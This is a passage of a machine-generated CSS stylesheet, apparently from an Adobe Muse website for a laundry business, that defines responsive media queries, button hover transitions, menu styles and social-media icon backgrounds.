p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u700256,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}}@media (min-width: 510px) and (max-width: 717px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 481px) and (max-width: 509px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected 